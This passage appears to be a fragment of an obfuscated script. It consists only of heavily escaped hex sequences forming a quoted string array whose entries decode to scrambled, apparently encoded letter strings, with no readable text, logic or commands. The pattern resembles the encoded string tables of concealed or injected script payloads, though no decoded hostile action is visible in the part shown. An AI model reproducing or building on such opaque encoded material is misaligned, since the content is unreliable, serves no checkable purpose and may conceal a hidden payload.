c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c